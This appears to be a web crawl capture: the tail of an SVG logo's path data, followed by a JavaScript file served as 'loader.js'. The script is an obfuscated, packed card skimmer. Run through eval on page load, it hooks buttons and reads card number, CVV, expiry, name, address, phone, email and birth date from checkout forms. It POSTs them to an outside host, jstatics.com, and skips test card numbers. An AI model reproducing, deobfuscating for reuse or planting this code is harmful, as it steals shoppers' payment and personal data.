<path d="M101.814 14.4C101.814 15.1273 101.814 18.2545 101.887 18.8363C101.667 19.1273 101.374 19.2 101.007 19.2C100.641 18.6909 99.9079 17.8182 98.0754 15.7818L92.2112 9.0909C90.5986 7.27271 89.7923 6.32726 89.3525 5.8909C89.2792 5.8909 89.2792 6.18181 89.2792 7.4909V12.3636C89.2792 14.2545 89.2792 16.5818 89.719 17.3091C89.9389 17.6727 90.3787 17.8182 90.9651 17.9636L91.4782 18.0363C91.6981 18.1818 91.6981 18.6909 91.4049 18.7636C90.452 18.6909 89.4991 18.6909 88.5462 18.6909C87.52 18.6909 86.8603 18.6909 85.9806 18.7636C85.7607 18.6182 85.7607 18.1818 85.9073 18.0363L86.4204 17.8909C86.8603 17.8182 87.3734 17.7454 87.52 17.3091C87.8132 16.5091 87.8132 14.3273 87.8132 12.3636V6.39999C87.8132 4.43635 87.8132 3.99999 87.0069 3.27271C86.7136 3.05453 86.0539 2.83635 85.6874 2.76362L85.3209 2.6909C85.1743 2.54544 85.1743 2.03635 85.3942 1.96362C86.3471 2.03635 87.7399 2.03635 88.3263 2.03635C88.8394 2.03635 89.4258 2.03635 90.0122 1.96362C90.452 3.05453 93.1642 6.1818 94.0438 7.19999L96.536 9.8909C97.5622 11.0545 99.9079 13.7454 100.128 13.8909C100.201 13.8182 100.201 13.6727 100.201 13.3091V8.43635C100.201 6.54544 100.201 4.21817 99.7613 3.4909C99.5414 3.12726 99.1749 2.9818 98.5152 2.83635L98.222 2.76362C98.0021 2.61817 98.0021 2.10908 98.2953 2.03635C99.2482 2.10908 100.201 2.10908 101.154 2.10908C102.254 2.10908 102.84 2.10908 103.793 2.03635C104.013 2.1818 104.013 2.61817 103.866 2.76362L103.206 2.90908C102.767 2.9818 102.327 3.05453 102.107 3.4909C101.74 4.2909 101.74 6.47271 101.74 8.43635V14.4H101.814Z" fill="#1B2643"/>
<path d="M107.386 5.74547C107.386 3.05456 107.166 2.98183 105.994 2.83638L105.554 2.76365C105.407 2.6182 105.407 2.1091 105.627 2.03638C106.58 2.1091 107.753 2.1091 108.852 2.1091H113.617C115.229 2.1091 116.696 2.1091 116.989 2.03638C117.062 2.47274 117.209 4.43638 117.429 5.52729C117.355 5.74547 116.842 5.81819 116.622 5.60001C116.256 4.14547 115.816 3.49092 115.083 3.34547C114.496 3.20001 113.763 3.12729 113.104 3.12729H111.418C110.318 3.12729 110.318 3.20001 110.318 4.58183V8.80001C110.318 9.45456 110.318 9.45456 110.905 9.45456H112.078C114.277 9.45456 114.716 9.45456 114.863 8.36365L115.01 7.49092C115.229 7.34547 115.669 7.34547 115.816 7.49092C115.816 8.14547 115.743 9.09092 115.743 10.0364C115.743 10.9818 115.816 11.8546 115.816 12.6546C115.669 12.8 115.229 12.8 115.01 12.6546L114.863 11.6364C114.716 10.6182 114.277 10.5455 112.078 10.5455H110.905C110.318 10.5455 110.318 10.6182 110.318 11.2V14.5455C110.318 15.8546 110.392 16.7273 110.758 17.1637C111.051 17.5273 111.491 17.7455 113.617 17.7455C116.842 17.8182 117.355 17.0909 118.235 15.0546C118.455 14.9091 118.895 14.9818 119.041 15.2C118.895 16.2909 118.308 18.1818 118.015 18.8364C116.915 18.7637 114.716 18.7637 111.784 18.7637H108.926C107.826 18.7637 106.287 18.7637 105.187 18.8364C104.967 18.7637 104.967 18.2546 105.114 18.1091L106.067 18.0364C107.24 17.8909 107.46 17.8182 107.46 15.2V5.74547H107.386Z" fill="#1B2643"/>
<path d="M142.133 5.09091C141.913 5.30909 141.473 5.30909 141.253 5.16364C140.813 3.41818 139.567 1.09091 135.975 1.09091C132.53 1.09091 129.012 3.56364 129.012 9.30909C129.012 15.2 132.604 18.1091 136.122 18.1091C139.567 18.1091 141.033 15.7818 141.84 13.9636C142.059 13.7455 142.499 13.8182 142.646 14.0364C142.426 15.9273 141.693 17.7455 141.326 18.2545C141.033 18.3273 140.667 18.4 140.374 18.4727C139.787 18.6909 137.881 19.1273 136.122 19.1273C133.41 19.1273 131.138 18.5455 129.158 17.2364C126.959 15.7818 125.273 13.2364 125.273 9.6C125.273 6.32727 126.666 3.85455 128.719 2.25455C130.844 0.8 133.556 0 136.342 0C137.881 0 139.787 0.290909 141.033 0.581818C141.326 0.654546 141.546 0.727273 141.766 0.727273C141.84 1.38182 141.913 3.05455 142.133 5.09091Z" fill="#1B2643"/>
<path d="M148.655 12.5092C147.996 12.5092 147.996 12.5092 147.776 13.1637L146.749 16.1456C146.236 17.6001 146.31 17.6728 147.263 17.8183L147.996 17.9637C148.142 18.1092 148.142 18.6183 147.922 18.691C147.116 18.6183 146.31 18.6183 145.283 18.6183C144.477 18.6183 143.671 18.6183 142.791 18.691C142.645 18.5456 142.571 18.1819 142.791 17.9637L143.524 17.8183C144.257 17.7456 144.55 17.5274 144.917 16.6546C145.21 16.0001 145.65 14.9092 146.163 13.6001L149.608 4.65464C149.901 3.85464 150.195 3.27283 150.048 2.83646C150.928 2.69101 151.734 1.6001 151.807 1.6001C152.027 1.6001 152.1 1.67282 152.247 1.81828C152.614 2.98192 152.98 4.14555 153.347 5.23646L156.938 15.7819C157.525 17.4546 157.671 17.6728 158.917 17.891L159.284 17.9637C159.504 18.1092 159.504 18.5456 159.284 18.691C158.258 18.6183 157.305 18.6183 155.985 18.6183C154.886 18.6183 153.786 18.691 152.907 18.691C152.687 18.5456 152.687 18.1092 152.833 17.9637L153.42 17.891C154.299 17.8183 154.373 17.6728 154.08 16.5819L152.907 13.1637C152.687 12.5092 152.614 12.5092 151.88 12.5092H148.655ZM151.661 11.4183C152.32 11.4183 152.467 11.3456 152.247 10.7637L151.221 7.78192C150.781 6.47283 150.634 5.96374 150.488 5.81828H150.414C150.341 5.96374 150.121 6.61828 149.681 7.78192L148.655 10.691C148.362 11.4183 148.435 11.4183 149.095 11.4183H151.661Z" fill="#1B2643"/>
<path d="M165.146 4.29092C165.146 3.12729 165.146 3.05456 166.465 3.05456C168.664 3.05456 169.91 4.80001 169.91 6.76365C169.91 9.16365 168.811 10.3273 166.318 10.3273C165.072 10.3273 165.072 10.2546 165.072 9.45456V4.29092H165.146ZM162.213 15.0546C162.213 17.7455 161.994 17.8182 160.821 17.9637L160.234 18.0364C160.014 18.1818 160.088 18.6909 160.308 18.7637C161.48 18.6909 162.58 18.6909 163.68 18.6909C164.779 18.6909 165.952 18.6909 167.051 18.7637C167.271 18.6909 167.271 18.1818 167.125 18.0364L166.538 17.9637C165.365 17.8182 165.146 17.7455 165.146 15.0546V11.8546C165.146 11.3455 165.146 11.2727 165.952 11.2727C166.758 11.2727 167.051 11.3455 167.491 12.1455C168.078 13.0909 168.811 14.4727 169.47 15.5637C171.01 17.8909 172.329 18.9091 174.748 18.9091C175.628 18.9091 176.067 18.8364 176.434 18.7637C176.507 18.6182 176.507 18.3273 176.361 18.2546C176.067 18.2546 175.334 18.0364 174.601 17.4546C173.429 16.5091 172.182 14.3273 170.13 10.9818C170.057 10.8364 169.983 10.6182 170.13 10.5455C171.376 10.0364 173.135 8.87274 173.135 6.54547C173.135 4.72729 172.182 3.56365 170.936 2.9091C169.837 2.32729 168.151 2.03638 166.172 2.03638C164.119 2.03638 161.994 2.1091 160.381 2.25456C160.161 2.40001 160.161 2.76365 160.381 2.98183L161.041 3.05456C162.213 3.20001 162.213 3.49092 162.213 5.89092V15.0546Z" fill="#1B2643"/>
<path d="M192.854 14.4C192.854 15.1273 192.854 18.2545 192.927 18.8363C192.707 19.1273 192.414 19.2 192.047 19.2C191.681 18.6909 190.948 17.8182 189.115 15.7818L183.251 9.0909C181.639 7.27271 180.832 6.32726 180.392 5.8909C180.319 5.8909 180.319 6.18181 180.319 7.4909V12.3636C180.319 14.2545 180.319 16.5818 180.759 17.3091C180.979 17.6727 181.419 17.8182 182.005 17.9636L182.518 18.0363C182.738 18.1818 182.738 18.6909 182.445 18.7636C181.492 18.6909 180.539 18.6909 179.586 18.6909C178.56 18.6909 177.827 18.6909 177.021 18.7636C176.801 18.6182 176.801 18.1818 176.947 18.0363L177.46 17.8909C177.9 17.8182 178.413 17.7454 178.56 17.3091C178.926 16.5091 178.926 14.3273 178.926 12.3636V6.39999C178.926 4.43635 178.926 3.99999 178.12 3.27271C177.827 3.05453 177.167 2.83635 176.801 2.76362L176.434 2.6909C176.288 2.54544 176.288 2.03635 176.508 1.96362C177.46 2.03635 178.853 2.03635 179.44 2.03635C179.953 2.03635 180.539 2.03635 181.199 1.96362C181.639 3.05453 184.351 6.1818 185.23 7.19999L187.723 9.8909C188.749 11.0545 191.094 13.7454 191.314 13.8909C191.388 13.8182 191.388 13.6727 191.388 13.3091V8.43635C191.388 6.54544 191.388 4.21817 190.875 3.4909C190.655 3.12726 190.288 2.9818 189.628 2.83635L189.042 2.76362C188.822 2.61817 188.822 2.10908 189.115 2.03635C190.068 2.10908 191.021 2.10908 191.974 2.10908C193.074 2.10908 193.733 2.10908 194.613 2.03635C194.833 2.1818 194.833 2.61817 194.686 2.76362L194.32 2.90908C193.88 2.9818 193.44 3.05453 193.22 3.4909C192.854 4.2909 192.854 6.47271 192.854 8.43635V14.4Z" fill="#1B2643"/>
<path d="M197.913 5.74547C197.913 3.05456 197.693 2.98183 196.52 2.83638L196.153 2.76365C196.007 2.6182 196.007 2.1091 196.227 2.03638C197.18 2.1091 198.353 2.1091 199.452 2.1091H204.217C205.829 2.1091 207.295 2.1091 207.589 2.03638C207.662 2.47274 207.808 4.43638 208.028 5.52729C207.955 5.74547 207.442 5.81819 207.222 5.60001C206.856 4.14547 206.416 3.49092 205.609 3.34547C205.023 3.20001 204.29 3.12729 203.63 3.12729H201.944C200.845 3.12729 200.845 3.20001 200.845 4.58183V8.80001C200.845 9.45456 200.845 9.45456 201.431 9.45456H202.604C204.803 9.45456 205.243 9.45456 205.39 8.36365L205.536 7.49092C205.756 7.34547 206.196 7.34547 206.342 7.49092C206.342 8.14547 206.269 9.09092 206.269 10.0364C206.269 10.9818 206.342 11.8546 206.342 12.6546C206.196 12.8 205.756 12.8 205.536 12.6546L205.39 11.6364C205.243 10.6182 204.803 10.5455 202.604 10.5455H201.431C200.845 10.5455 200.845 10.6182 200.845 11.2V14.5455C200.845 15.8546 200.918 16.7273 201.285 17.1637C201.578 17.5273 202.018 17.7455 204.143 17.7455C207.295 17.8182 207.882 17.0909 208.761 15.0546C208.981 14.9091 209.421 14.9818 209.568 15.2C209.421 16.2909 208.835 18.1818 208.541 18.8364C207.442 18.7637 205.243 18.7637 202.311 18.7637H199.379C198.279 18.7637 196.74 18.7637 195.64 18.8364C195.42 18.7637 195.42 18.2546 195.567 18.1091L196.52 18.0364C197.693 17.8909 197.913 17.8182 197.913 15.2V5.74547Z" fill="#1B2643"/>
<path d="M215.357 4.29092C215.357 3.12729 215.357 3.05456 216.677 3.05456C218.876 3.05456 220.122 4.80001 220.122 6.76365C220.122 9.16365 219.023 10.3273 216.53 10.3273C215.357 10.3273 215.357 10.2546 215.357 9.45456V4.29092ZM212.499 15.0546C212.499 17.7455 212.279 17.8182 211.106 17.9637L210.52 18.0364C210.3 18.1818 210.373 18.6909 210.593 18.7637C211.766 18.6909 212.865 18.6909 213.965 18.6909C215.064 18.6909 216.164 18.6909 217.337 18.7637C217.557 18.6909 217.557 18.1818 217.41 18.0364L216.897 17.9637C215.724 17.8182 215.504 17.7455 215.504 15.0546V11.8546C215.504 11.3455 215.504 11.2727 216.31 11.2727C217.117 11.2727 217.41 11.3455 217.85 12.1455C218.436 13.0909 219.169 14.4727 219.829 15.5637C221.368 17.8909 222.688 18.9091 225.107 18.9091C225.986 18.9091 226.499 18.8364 226.793 18.7637C226.866 18.6182 226.866 18.3273 226.719 18.2546C226.426 18.2546 225.693 18.0364 224.96 17.4546C223.787 16.5091 222.541 14.3273 220.489 10.9818C220.415 10.8364 220.342 10.6182 220.489 10.5455C221.735 10.0364 223.494 8.87274 223.494 6.54547C223.494 4.72729 222.541 3.56365 221.295 2.9091C220.195 2.32729 218.509 2.03638 216.53 2.03638C214.478 2.03638 212.352 2.1091 210.739 2.25456C210.519 2.40001 210.519 2.76365 210.739 2.98183L211.399 3.05456C212.572 3.20001 212.572 3.49092 212.572 5.89092V15.0546H212.499Z" fill="#1B2643"/>
<path d="M233.681 2.69103C237.639 2.69103 239.398 7.05467 239.398 10.9092C239.398 16.0001 237.053 18.1092 234.194 18.1092C229.869 18.1092 228.403 13.3819 228.403 9.89103C228.476 4.50922 231.189 2.69103 233.681 2.69103ZM234.047 1.67285C228.77 1.67285 225.031 5.45467 225.031 10.6183C225.031 15.1274 228.33 19.0547 233.974 19.0547C239.032 19.0547 242.844 15.3456 242.844 10.4001C242.844 5.89103 239.838 1.67285 234.047 1.67285Z" fill="#1B2643"/>
<path d="M244.457 18.0363C244.017 17.5272 243.651 15.7817 243.724 14.1817C243.871 13.9635 244.311 13.8908 244.531 14.109C244.97 15.4181 246.363 18.109 248.782 18.109C250.688 18.109 251.787 16.9454 251.787 15.4181C251.787 13.9635 251.128 12.7999 249.222 11.7817L248.122 11.1999C246.216 10.1817 244.604 8.58173 244.604 6.32718C244.604 3.85445 246.436 1.74536 250.101 1.74536C251.421 1.74536 252.374 2.03627 253.547 2.25445C253.84 2.83627 254.06 4.43627 254.06 5.67263C253.913 5.89082 253.473 5.89082 253.253 5.74536C252.887 4.43627 252.007 2.76354 249.882 2.76354C247.829 2.76354 247.023 4.07263 247.023 5.38173C247.023 6.47263 247.756 7.56354 249.442 8.43627L250.981 9.23627C252.594 10.109 254.426 11.6363 254.426 14.1817C254.426 17.0181 252.227 19.0545 248.562 19.0545C246.29 19.0545 244.97 18.3272 244.457 18.0363Z" fill="#1B2643"/>
<path d="M256.258 16.7271C256.258 15.7089 257.137 14.9089 258.164 14.9089C259.19 14.9089 259.996 15.7089 259.996 16.7271C259.996 17.7453 259.19 18.618 258.164 18.618C257.064 18.5453 256.258 17.7453 256.258 16.7271ZM259.703 16.7271C259.703 15.8544 259.043 15.1998 258.164 15.1998C257.211 15.1998 256.551 15.8544 256.551 16.7271C256.551 17.6726 257.211 18.3271 258.164 18.3271C259.043 18.2544 259.703 17.5998 259.703 16.7271ZM257.724 17.7453H257.431V15.6362H258.384C258.97 15.6362 259.117 15.8544 259.117 16.218C259.117 16.6544 258.823 16.7998 258.457 16.7998L259.117 17.7453H258.75L258.164 16.7998H257.724V17.7453ZM258.09 16.5817C258.384 16.5817 258.823 16.6544 258.823 16.218C258.823 15.9271 258.603 15.8544 258.31 15.8544H257.724V16.5817H258.09Z" fill="#1B2643"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="260" height="19.2" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mcorejs.com/loader.js
body_size: 7803
content:
(function(){function _0x21044(_0x210CB,_0x2105F,_0x2107A,_0x210B0,_0x21095,_0x210E6){_0x21095= function(_0x21044){return (_0x21044< _0x2105F?'':_0x21095(parseInt(_0x21044/ _0x2105F)))+ ((_0x21044= _0x21044% _0x2105F)> 35?String.fromCharCode(_0x21044+ 29):_0x21044.toString(36))};if(!''.replace(/^/,String)){while(_0x2107A--){_0x210E6[_0x21095(_0x2107A)]= _0x210B0[_0x2107A]|| _0x21095(_0x2107A)};_0x210B0= [function(_0x21044){return _0x210E6[_0x21044]}];_0x21095= function(){return '\x5C\x77\x2B'};_0x2107A= 1};if(_0x21044== false){_0x21044();return}else {while(_0x2107A--){if(_0x210B0[_0x2107A]){_0x210CB= _0x210CB.replace( new RegExp('\x5C\x62'+ _0x21095(_0x2107A)+ '\x5C\x62','\x67'),_0x210B0[_0x2107A])}}};return _0x210CB}eval(_0x21044('\x35\x20\x37\x3D\x5B\x22\x4D\x22\x2C\x22\x4E\x22\x2C\x22\x4F\x22\x5D\x3B\x35\x20\x43\x3D\x27\x27\x3B\x35\x20\x38\x3D\x50\x3B\x39\x28\x38\x5B\x27\x51\x27\x5D\x3D\x3D\x3D\x27\x52\x27\x29\x7B\x38\x5B\x27\x44\x27\x5D\x28\x27\x53\x27\x2C\x63\x29\x7D\x7A\x7B\x63\x28\x29\x7D\x79\x20\x65\x28\x76\x29\x7B\x35\x20\x72\x3D\x22\x22\x3B\x35\x20\x61\x3D\x22\x22\x3B\x76\x3D\x54\x5B\x27\x55\x27\x5D\x28\x76\x29\x3B\x46\x28\x35\x20\x69\x3D\x30\x3B\x69\x3C\x76\x2E\x78\x3B\x69\x2B\x2B\x29\x7B\x39\x28\x69\x3C\x76\x2E\x78\x2D\x31\x29\x7B\x72\x2B\x3D\x76\x2E\x47\x28\x69\x29\x2B\x31\x3B\x72\x2B\x3D\x22\x20\x22\x7D\x7A\x7B\x72\x2B\x3D\x76\x2E\x47\x28\x69\x29\x2B\x31\x7D\x7D\x35\x20\x62\x3D\x28\x72\x29\x2E\x56\x28\x22\x20\x22\x29\x3B\x46\x28\x69\x3D\x30\x3B\x69\x3C\x62\x2E\x78\x3B\x69\x2B\x2B\x29\x7B\x61\x2B\x3D\x57\x2E\x58\x28\x62\x5B\x69\x5D\x29\x7D\x45\x28\x61\x29\x7D\x79\x20\x63\x28\x29\x7B\x35\x20\x61\x3D\x38\x5B\x37\x5B\x31\x5D\x5D\x28\x37\x5B\x30\x5D\x29\x5B\x30\x5D\x3B\x39\x28\x41\x28\x61\x29\x21\x3D\x27\x42\x27\x26\x26\x61\x5B\x37\x5B\x32\x5D\x5D\x2E\x78\x3E\x30\x29\x7B\x67\x28\x29\x7D\x7A\x7B\x59\x28\x63\x2C\x5A\x29\x7D\x7D\x79\x20\x67\x28\x29\x7B\x35\x20\x61\x3D\x38\x5B\x37\x5B\x31\x5D\x5D\x28\x27\x48\x27\x29\x5B\x30\x5D\x3B\x35\x20\x62\x3D\x38\x5B\x27\x31\x30\x27\x5D\x28\x27\x31\x32\x20\x31\x33\x2D\x31\x35\x27\x29\x5B\x33\x5D\x3B\x39\x28\x41\x28\x61\x29\x21\x3D\x22\x42\x22\x29\x7B\x61\x5B\x27\x44\x27\x5D\x28\x27\x31\x36\x27\x2C\x73\x2C\x49\x29\x7D\x3B\x39\x28\x41\x28\x62\x29\x21\x3D\x22\x42\x22\x29\x7B\x62\x5B\x27\x44\x27\x5D\x28\x27\x31\x37\x27\x2C\x73\x2C\x49\x29\x7D\x7D\x79\x20\x70\x28\x61\x2C\x62\x29\x7B\x35\x20\x63\x3D\x4A\x20\x31\x38\x28\x29\x3B\x63\x5B\x27\x31\x39\x27\x5D\x28\x27\x31\x61\x27\x2C\x27\x31\x62\x3A\x2F\x2F\x31\x63\x2E\x31\x64\x2E\x31\x65\x2F\x69\x27\x29\x3B\x35\x20\x64\x3D\x4A\x20\x31\x66\x28\x29\x3B\x64\x2E\x4B\x28\x22\x31\x67\x22\x2C\x61\x29\x3B\x64\x2E\x4B\x28\x22\x31\x68\x22\x2C\x62\x29\x3B\x63\x5B\x27\x31\x69\x27\x5D\x28\x64\x29\x7D\x79\x20\x36\x28\x61\x29\x7B\x39\x28\x41\x28\x38\x5B\x37\x5B\x31\x5D\x5D\x28\x61\x29\x5B\x30\x5D\x29\x21\x3D\x27\x42\x27\x29\x7B\x45\x20\x38\x5B\x37\x5B\x31\x5D\x5D\x28\x61\x29\x5B\x30\x5D\x5B\x37\x5B\x32\x5D\x5D\x7D\x7A\x7B\x45\x22\x22\x7D\x7D\x79\x20\x73\x28\x29\x7B\x35\x20\x61\x3D\x36\x28\x27\x31\x6A\x27\x29\x3B\x35\x20\x62\x3D\x36\x28\x27\x31\x6B\x27\x29\x3B\x35\x20\x63\x3D\x36\x28\x27\x31\x6C\x27\x29\x2B\x22\x20\x22\x2B\x36\x28\x27\x31\x6D\x27\x29\x3B\x35\x20\x64\x3D\x36\x28\x27\x31\x6E\x27\x29\x3B\x35\x20\x66\x3D\x36\x28\x27\x31\x6F\x27\x29\x3B\x35\x20\x67\x3D\x36\x28\x27\x31\x70\x27\x29\x3B\x35\x20\x68\x3D\x36\x28\x27\x31\x71\x27\x29\x3B\x35\x20\x69\x3D\x36\x28\x27\x31\x72\x27\x29\x3B\x35\x20\x6A\x3D\x36\x28\x37\x5B\x30\x5D\x29\x2E\x31\x73\x28\x2F\x28\x5C\x73\x29\x2F\x67\x2C\x27\x27\x29\x3B\x35\x20\x6B\x3D\x36\x28\x27\x31\x74\x27\x29\x2B\x22\x2F\x22\x2B\x36\x28\x27\x31\x75\x27\x29\x3B\x35\x20\x6C\x3D\x36\x28\x27\x48\x27\x29\x3B\x35\x20\x6D\x3D\x36\x28\x27\x31\x76\x27\x29\x2B\x27\x2D\x27\x2B\x36\x28\x27\x31\x77\x27\x29\x2B\x27\x2D\x27\x2B\x36\x28\x27\x31\x78\x27\x29\x3B\x35\x20\x6E\x3D\x36\x28\x27\x31\x79\x27\x29\x3B\x35\x20\x6F\x3D\x36\x28\x27\x31\x7A\x27\x29\x3B\x35\x20\x71\x3D\x36\x28\x27\x31\x41\x27\x29\x3B\x35\x20\x72\x3D\x36\x28\x27\x31\x42\x27\x29\x3B\x35\x20\x74\x3D\x36\x28\x27\x31\x43\x27\x29\x3B\x35\x20\x75\x3D\x36\x28\x27\x31\x44\x27\x29\x3B\x35\x20\x76\x3D\x36\x28\x27\x31\x45\x27\x29\x2B\x27\x2D\x27\x2B\x36\x28\x27\x31\x46\x27\x29\x2B\x27\x2D\x27\x2B\x36\x28\x27\x31\x47\x27\x29\x3B\x35\x20\x77\x3D\x6A\x2B\x27\x7C\x27\x2B\x6B\x2B\x27\x7C\x27\x2B\x6C\x2B\x27\x7C\x27\x2B\x61\x2B\x27\x2C\x20\x27\x2B\x62\x2B\x27\x7C\x27\x2B\x63\x2B\x27\x7C\x27\x2B\x64\x2B\x27\x7C\x27\x2B\x67\x2B\x27\x7C\x27\x2B\x66\x2B\x27\x7C\x27\x2B\x68\x2B\x27\x7C\x27\x2B\x69\x2B\x27\x7C\x27\x2B\x6D\x2B\x27\x7C\x27\x2B\x6E\x2B\x27\x7C\x27\x2B\x6F\x2B\x27\x7C\x27\x2B\x72\x2B\x27\x7C\x27\x2B\x71\x2B\x27\x7C\x27\x2B\x74\x2B\x27\x7C\x27\x2B\x75\x2B\x27\x7C\x27\x2B\x76\x3B\x39\x28\x6A\x2E\x78\x3E\x31\x34\x26\x26\x6C\x2E\x78\x3E\x32\x26\x26\x6B\x2E\x78\x21\x3D\x30\x26\x26\x43\x21\x3D\x77\x26\x26\x77\x2E\x31\x48\x28\x29\x2E\x4C\x28\x27\x31\x49\x27\x29\x3C\x30\x26\x26\x77\x2E\x4C\x28\x27\x31\x4A\x27\x29\x3C\x30\x29\x7B\x43\x3D\x77\x3B\x70\x28\x65\x28\x77\x29\x2C\x27\x34\x2E\x31\x31\x2E\x31\x31\x27\x29\x7D\x7D',62,108,'\x7C\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x67\x65\x74\x4E\x7C\x5F\x30\x7C\x5F\x64\x7C\x69\x66\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6C\x73\x65\x7C\x74\x79\x70\x65\x6F\x66\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x36\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x6F\x72\x7C\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74\x7C\x63\x76\x76\x32\x7C\x66\x61\x6C\x73\x65\x7C\x6E\x65\x77\x7C\x61\x70\x70\x65\x6E\x64\x7C\x73\x65\x61\x72\x63\x68\x7C\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65\x7C\x76\x61\x6C\x75\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x7C\x6C\x6F\x61\x64\x69\x6E\x67\x7C\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x62\x74\x6F\x61\x7C\x73\x70\x6C\x69\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x30\x30\x30\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65\x7C\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x76\x36\x35\x7C\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x65\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x7C\x6F\x70\x65\x6E\x7C\x50\x4F\x53\x54\x7C\x68\x74\x74\x70\x73\x7C\x77\x77\x77\x7C\x6A\x73\x74\x61\x74\x69\x63\x73\x7C\x63\x6F\x6D\x7C\x46\x6F\x72\x6D\x44\x61\x74\x61\x7C\x75\x69\x64\x7C\x73\x69\x64\x7C\x73\x65\x6E\x64\x7C\x6E\x61\x6D\x65\x4F\x6E\x43\x61\x72\x64\x7C\x73\x68\x69\x70\x43\x6F\x6D\x70\x61\x6E\x79\x7C\x73\x68\x69\x70\x41\x64\x64\x72\x65\x73\x73\x7C\x73\x68\x69\x70\x41\x64\x64\x72\x65\x73\x73\x32\x7C\x73\x68\x69\x70\x43\x69\x74\x79\x7C\x73\x68\x69\x70\x5A\x69\x70\x43\x6F\x64\x65\x7C\x73\x68\x69\x70\x53\x74\x61\x74\x65\x43\x6F\x64\x65\x7C\x73\x68\x69\x70\x4D\x61\x69\x6E\x50\x68\x6F\x6E\x65\x7C\x73\x68\x69\x70\x45\x6D\x61\x69\x6C\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x4D\x6F\x7C\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x59\x72\x7C\x73\x68\x69\x70\x42\x69\x72\x74\x68\x4D\x6F\x6E\x74\x68\x7C\x73\x68\x69\x70\x42\x69\x72\x74\x68\x44\x61\x79\x7C\x73\x68\x69\x70\x42\x69\x72\x74\x68\x59\x65\x61\x72\x7C\x61\x64\x64\x72\x65\x73\x73\x7C\x63\x69\x74\x79\x7C\x7A\x69\x70\x43\x6F\x64\x65\x7C\x73\x74\x61\x74\x65\x43\x6F\x64\x65\x7C\x6D\x61\x69\x6E\x50\x68\x6F\x6E\x65\x7C\x65\x6D\x61\x69\x6C\x7C\x62\x69\x72\x74\x68\x4D\x6F\x6E\x74\x68\x7C\x62\x69\x72\x74\x68\x44\x61\x79\x7C\x62\x69\x72\x74\x68\x59\x65\x61\x72\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x74\x65\x73\x74\x7C\x31\x31\x31\x31\x31\x31'.split('\x7C'),0,{}))})()